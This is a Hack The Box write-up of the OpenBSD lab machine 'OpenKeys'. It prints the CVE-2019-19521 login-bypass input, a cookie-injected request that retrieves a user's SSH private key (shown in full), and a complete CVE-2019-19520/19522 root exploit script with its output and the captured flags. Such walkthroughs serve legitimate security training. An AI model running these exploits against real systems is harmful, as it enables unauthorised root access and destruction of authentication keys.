Low code quality keeps haunting our entire industry. That, and sloppy programmers who don’t understand the frameworks they work within. They’re like plumbers high on glue.
*Theo de Raadt
About OpenKeys
In this post, I’m writing a write-up for the machine OpenKeys from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
OpenKeys is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Author notes This is my first machine with the OpenBSD operating system.
Foothold
After the portscan, I discovered two open ports. The SSH port 22/tcp and HTTP on 80/tcp. After directory brute-forcing, I found the /includes directory. The file auth.php.wsp contains a possible hostname of the machine and I also found a possible username on this machine: jennifer. Through documentation from Qualsys, I found an authentication bypass vulnerability on the login page. After bypassing the login page I get the hand on the private key for the user Jennifer.
So far, an CTf-like box 🙂
User
This one was very easy: I created an SSH session with the username jennifer and with the private key and I got a shell. Only grabbing the user-flag was enough.
Root
The root-art was straightforward. After some basic enumeration, I found the OpenBSD kernel version vulnerable for CVE-2019-19520. I downloaded the exploit from Github, ran the exploit, and get the root flag. Happy hacker face.
Machine Info
| Machine Name: | OpenKeys |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 25 Jul 2020 |
| IP: | 10.10.10.199 |
| Creator: | polarbearer & GibParadox |
Recon
Port scan with Nmap
As always I start the box with an port scan with Nmap.
1
~$ nmap -sC -sV -oA ./nmap/10.10.10.199 10.10.10.199
The results of the Nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-30 15:49 CEST
Nmap scan report for 10.10.10.199
Host is up (0.051s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 5e:ff:81:e9:1f:9b:f8:9a:25:df:5d:82:1a:dd:7a:81 (RSA)
| 256 64:7a:5a:52:85:c5:6d:d5:4a:6b:a7:1a:9a:8a:b9:bb (ECDSA)
|_ 256 12:35:4b:6e:23:09:dc:ea:00:8c:72:20:c7:50:32:f3 (ED25519)
80/tcp open http OpenBSD httpd
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.94 seconds
This box has two open ports. The first open port is SSH (22/tcp), the service OpenSSH 8.1 is running behind this port. The second port reveals that this box is acting as a web server.
Enumeration
Enumeration Web Server
Because I don’t have much choice, I’ll start with the enumeration of the webserver. I visited the following URL http://10.10.10.199. The web server gives me a flat looking login page. This login page has the title OpenKeyS – Retrieve your OpenSSH Keys. Well, let’s see what we can get.
I started an scan with Nikto and it founds the /includes directory. Maybe it can be interesting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
~$ nikto -host 10.10.10.199 -port 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.199
+ Target Hostname: 10.10.10.199
+ Target Port: 80
+ Start Time: 2020-08-07 14:20:02 (GMT2)
---------------------------------------------------------------------------
+ Server: OpenBSD httpd
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/7.3.13
+ Cookie PHPSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Multiple index files found: /index.php, /index.html
+ /postnuke/modules.php?op=modload&name=Web_Links&file=index&req=viewlinkdetails&lid=666&ttitle=Mocosoft Utilities\"%3<script>alert('Vulnerable')</script>: Postnuke Phoenix 0.7.2.3 is vulnerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3268: /images/?pattern=/etc/*&sort=name: Directory indexing found.
+ 7502 requests: 3 error(s) and 11 item(s) reported on remote host
+ End Time: 2020-08-07 14:24:05 (GMT2) (243 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

I checked the directory from the web browser and with Burp Suite I requested the URL http://10.10.10.199/includes/auth.php.swp, it seems that the file is not containing any juicy information, other than a possible name of the box jenniferopenkeys.htb. I added this hostname to my /etc/hosts, there is a possibility that virtual hosting is enabled on the webserver. The contents of auth.php.swp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
b0VIM 8.1�-�^���jenniferopenkeys.htb/var/www/htdocs/includes/auth.php 3210#"! Utp=ad� � =����sWB@?"
�������mgC� � � { a W J @ �
�
�
�
�
�
�
v
p
n
m
U
S
0
�
�
�
J
� � � � � � � � � � � ?>} session_start();
session_destroy(); session_unset();{function close_session()} $_SESSION["username"] =
$_REQUEST['username']; $_SESSION["user_agent"] = $_SERVER['HTTP_USER_AGENT'];
$_SESSION["remote_addr"] = $_SERVER['REMOTE_ADDR']; $_SESSION["last_activity"] =
$_SERVER['REQUEST_TIME']; $_SESSION["login_time"] = $_SERVER['REQUEST_TIME']; $_SESSION["logged_in"]
= True;{function init_session()} } return False; { else } } return True; $_SESSION['last_activity'] =
$time; // Session is active, update last activity time and return True { else } return False;
close_session(); { ($time - $_SESSION['last_activity']) > $session_timeout) if
(isset($_SESSION['last_activity']) && $time = $_SERVER['REQUEST_TIME']; // Has the session expired? {
if(isset($_SESSION["logged_in"])) // Is the user logged in? session_start(); // Start the session
$session_timeout = 300; // Session timeout in seconds{function is_active_session()} return $retcode;
system($cmd, $retcode); $cmd = escapeshellcmd("../auth_helpers/check_auth " . $username . " " .
$password);{function authenticate($username, $password)
When I look at who is responding to my request I noticed the OpenBSD httpdb server and the PHP-version PHP/7.3.13.
I’ve searched on the internet and found some possible vulnerabilities for this PHP-version. After further research, I found this article on the Qualsys website: Authentication Vulnerabilities OpenBSD. This article is about the CVE-2019-19521 (Authentication bypass) vulnerability.
I tried to login with the username and password combination shown as below:
1
2
Username: -schallenge
Password: passwd
When I click on the ‘Login’ button, the server response as below. I bypassed the authentication….

Conclusion: This box is vulnerable for the CVE-2019-19521 vulnerability.
Foothold
CVE-2019-19521
What I know for now is that this box is vulnerable for authentication bypass with the user -schallange. Of course, the server will notify me that the OpenSSH key cannot be found. After all, this username does not exist on the server. The only possible user I have found is jennifer.

The second step is to manipulate the request with Burp Suite, to retrieve the OpenSSH key for the user Jennifer. It turned out that I have to add an additional payload to the request sent to the webserver. I edited the Cookie payload and exited the cookie with a semicolon and added the username of Jennifer username=jennifer.
1
2
3
4
5
6
7
8
9
10
GET /sshkey.php HTTP/1.1
Host: jenniferopenkeys.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: nl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://jenniferopenkeys.htb/index.php
Connection: close
Cookie: PHPSESSID=914uvsv94f6mjmqhpf2c6uscb1;username=jennifer
Upgrade-Insecure-Requests: 1
I got the private key from Jennifer! I added this key to the file id_rsa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAo4LwXsnKH6jzcmIKSlePCo/2YWklHnGn50YeINLm7LqVMDJJnbNx
OI6lTsb9qpn0zhehBS2RCx/i6YNWpmBBPCy6s2CxsYSiRd3S7NftPNKanTTQFKfOpEn7rG
nag+n7Ke+iZ1U/FEw4yNwHrrEI2pklGagQjnZgZUADzxVArjN5RsAPYE50mpVB7JO8E7DR
PWCfMNZYd7uIFBVRrQKgM/n087fUyEyFZGibq8BRLNNwUYidkJOmgKSFoSOa9+6B0ou5oU
qjP7fp0kpsJ/XM1gsDR/75lxegO22PPfz15ZC04APKFlLJo1ZEtozcmBDxdODJ3iTXj8Js
kLV+lnJAMInjK3TOoj9F4cZ5WTk29v/c7aExv9zQYZ+sHdoZtLy27JobZJli/9veIp8hBG
717QzQxMmKpvnlc76HLigzqmNoq4UxSZlhYRclBUs3l5CU9pdsCb3U1tVSFZPNvQgNO2JD
S7O6sUJFu6mXiolTmt9eF+8SvEdZDHXvAqqvXqBRAAAFmKm8m76pvJu+AAAAB3NzaC1yc2
EAAAGBAKOC8F7Jyh+o83JiCkpXjwqP9mFpJR5xp+dGHiDS5uy6lTAySZ2zcTiOpU7G/aqZ
9M4XoQUtkQsf4umDVqZgQTwsurNgsbGEokXd0uzX7TzSmp000BSnzqRJ+6xp2oPp+ynvom
dVPxRMOMjcB66xCNqZJRmoEI52YGVAA88VQK4zeUbAD2BOdJqVQeyTvBOw0T1gnzDWWHe7
iBQVUa0CoDP59PO31MhMhWRom6vAUSzTcFGInZCTpoCkhaEjmvfugdKLuaFKoz+36dJKbC
f1zNYLA0f++ZcXoDttjz389eWQtOADyhZSyaNWRLaM3JgQ8XTgyd4k14/CbJC1fpZyQDCJ
4yt0zqI/ReHGeVk5Nvb/3O2hMb/c0GGfrB3aGbS8tuyaG2SZYv/b3iKfIQRu9e0M0MTJiq
b55XO+hy4oM6pjaKuFMUmZYWEXJQVLN5eQlPaXbAm91NbVUhWTzb0IDTtiQ0uzurFCRbup
l4qJU5rfXhfvErxHWQx17wKqr16gUQAAAAMBAAEAAAGBAJjT/uUpyIDVAk5L8oBP3IOr0U
Z051vQMXZKJEjbtzlWn7C/n+0FVnLdaQb7mQcHBThH/5l+YI48THOj7a5uUyryR8L3Qr7A
UIfq8IWswLHTyu3a+g4EVnFaMSCSg8o+PSKSN4JLvDy1jXG3rnqKP9NJxtJ3MpplbG3Wan
j4zU7FD7qgMv759aSykz6TSvxAjSHIGKKmBWRL5MGYt5F03dYW7+uITBq24wrZd38NrxGt
wtKCVXtXdg3ROJFHXUYVJsX09Yv5tH5dxs93Re0HoDSLZuQyIc5iDHnR4CT+0QEX14u3EL
TxaoqT6GBtynwP7Z79s9G5VAF46deQW6jEtc6akIbcyEzU9T3YjrZ2rAaECkJo4+ppjiJp
NmDe8LSyaXKDIvC8lb3b5oixFZAvkGIvnIHhgRGv/+pHTqo9dDDd+utlIzGPBXsTRYG2Vz
j7Zl0cYleUzPXdsf5deSpoXY7axwlyEkAXvavFVjU1UgZ8uIqu8W1BiODbcOK8jMgDkQAA
AMB0rxI03D/q8PzTgKml88XoxhqokLqIgevkfL/IK4z8728r+3jLqfbR9mE3Vr4tPjfgOq
eaCUkHTiEo6Z3TnkpbTVmhQbCExRdOvxPfPYyvI7r5wxkTEgVXJTuaoUJtJYJJH2n6bgB3
WIQfNilqAesxeiM4MOmKEQcHiGNHbbVW+ehuSdfDmZZb0qQkPZK3KH2ioOaXCNA0h+FC+g
dhqTJhv2vl1X/Jy/assyr80KFC9Eo1DTah2TLnJZJpuJjENS4AAADBAM0xIVEJZWEdWGOg
G1vwKHWBI9iNSdxn1c+SHIuGNm6RTrrxuDljYWaV0VBn4cmpswBcJ2O+AOLKZvnMJlmWKy
Dlq6MFiEIyVKqjv0pDM3C2EaAA38szMKGC+Q0Mky6xvyMqDn6hqI2Y7UNFtCj1b/aLI8cB
rfBeN4sCM8c/gk+QWYIMAsSWjOyNIBjy+wPHjd1lDEpo2DqYfmE8MjpGOtMeJjP2pcyWF6
CxcVbm6skasewcJa4Bhj/MrJJ+KjpIjQAAAMEAy/+8Z+EM0lHgraAXbmmyUYDV3uaCT6ku
Alz0bhIR2/CSkWLHF46Y1FkYCxlJWgnn6Vw43M0yqn2qIxuZZ32dw1kCwW4UNphyAQT1t5
eXBJSsuum8VUW5oOVVaZb1clU/0y5nrjbbqlPfo5EVWu/oE3gBmSPfbMKuh9nwsKJ2fi0P
bp1ZxZvcghw2DwmKpxc+wWvIUQp8NEe6H334hC0EAXalOgmJwLXNPZ+nV6pri4qLEM6mcT
qtQ5OEFcmVIA/VAAAAG2plbm5pZmVyQG9wZW5rZXlzLmh0Yi5sb2NhbAECAwQFBgc=
-----END OPENSSH PRIVATE KEY-----
Intrusion
SSH access as Jennifer
With this Private Key I’m able to connect to the SSH service with the account of Jennifer and I can read the user.txt file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
~$ ssh [email protected] -i id_rsa
The authenticity of host '10.10.10.199 (10.10.10.199)' can't be established.
ECDSA key fingerprint is SHA256:gzhq4BokiWZ1NNWrblA8w3hLOhlhoRy+NFyi2smBZOA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.199' (ECDSA) to the list of known hosts.
Last login: Wed Jun 24 09:31:16 2020 from 10.10.14.2
OpenBSD 6.6 (GENERIC) #353: Sat Oct 12 10:45:56 MDT 2019
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
openkeys$ hostname
openkeys.htb
openkeys$ ls
user.txt
openkeys$ cat user.txt
36ab21239a15c537bde90626891d2b10
openkeys$
Next phase, Privilege Escalation.
Privilege Escalation
Enumeration
The user account has no permission to run any program or command with sudo permissions. The user has either no special permissions in place. After some enumeration I found my privilege path after checking the kernel version. It seems that this box is running on OpenBSD 6.6. This kernel is vulnerable for the CVE-2019-19520 and CVE-2019-19522 vulnerabilities.
1
2
openkeys$ uname -a
OpenBSD openkeys.htb 6.6 GENERIC#353 amd64
I found the exploit for CVE-2019-19520 on a Github repository from blcoles.
CVE-2019-19520
I navigated from the Github repository and used this exploit: CVE-2019-19520. I navigated to the temp directory and created the payload file openbsd-authroot. The contents of the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
echo "openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)"
echo "[*] checking system ..."
if grep auth= /etc/login.conf | fgrep -Ev "^#" | grep -q yubikey ; then
echo "[*] system supports YubiKey authentication"
target='yubikey'
elif grep auth= /etc/login.conf | fgrep -Ev "^#" | grep -q skey ; then
echo "[*] system supports S/Key authentication"
target='skey'
if ! test -d /etc/skey/ ; then
echo "[-] S/Key authentication enabled, but has not been initialized"
exit 1
fi
else
echo "[-] system does not support S/Key / YubiKey authentication"
exit 1
fi
echo "[*] id: `id`"
echo "[*] compiling ..."
cat > swrast_dri.c << "EOF"
#include <paths.h>
#include <sys/types.h>
#include <unistd.h>
static void __attribute__ ((constructor)) _init (void) {
gid_t rgid, egid, sgid;
if (getresgid(&rgid, &egid, &sgid) != 0) _exit(__LINE__);
if (setresgid(sgid, sgid, sgid) != 0) _exit(__LINE__);
char * const argv[] = { _PATH_KSHELL, NULL };
execve(argv[0], argv, NULL);
_exit(__LINE__);
}
EOF
cc -fpic -shared -s -o swrast_dri.so swrast_dri.c
rm -rf swrast_dri.c
echo "[*] running Xvfb ..."
display=":66"
env -i /usr/X11R6/bin/Xvfb $display -cc 0 &
echo "[*] testing for CVE-2019-19520 ..."
group=$(echo id -gn | env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display $display)
if [ "$group" = "auth" ]; then
echo "[+] success! we have auth group permissions"
else
echo "[-] failed to acquire auth group permissions"
exit 1
fi
# uncomment to drop to a shell with auth group permissions
#env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display $display ; exit
echo
echo "WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C)."
echo
sleep 5
if [ "$target" = "skey" ]; then
echo "[*] trying CVE-2019-19522 (S/Key) ..."
echo "rm -rf /etc/skey/root ; echo 'root md5 0100 obsd91335 8b6d96e0ef1b1c21' > /etc/skey/root ; chmod 0600 /etc/skey/root" | env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display $display
rm -rf swrast_dri.so
echo "Your password is: EGG LARD GROW HOG DRAG LAIN"
env -i TERM=vt220 su -l -a skey
fi
if [ "$target" = "yubikey" ]; then
echo "[*] trying CVE-2019-19522 (YubiKey) ..."
echo "rm -rf /var/db/yubikey/root.* ; echo 32d32ddfb7d5 > /var/db/yubikey/root.uid ; echo 554d5eedfd75fb96cc74d52609505216 > /var/db/yubikey/root.key" | env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display $display
rm -rf swrast_dri.so
echo "Your password is: krkhgtuhdnjclrikikklulkldlutreul"
env -i TERM=vt220 su -l -a yubikey
fi
First, I have to change the home folder from the user account Jennifer, to use this exploit.
1
2
openkeys$ cd /tmp
openkeys$ HOME=$(pwd)
I followed this path to gain root privileges. First, I created the exploit file and grant execution privileges. Then I’ve executed the script and the root shell gots spawned. The last step is to grab the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
openkeys$ pwd
/tmp
openkeys$ nano openbsd-authroot
openkeys$ chmod +x openbsd-authroot
openkeys$ ./openbsd-authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
S/Key Password [echo on]: EGG LARD GROW HOG DRAG LAIN
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# cat /root/root.txt
f3a553b1697050ae885e7c02dbfc6efa
openkeys#
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)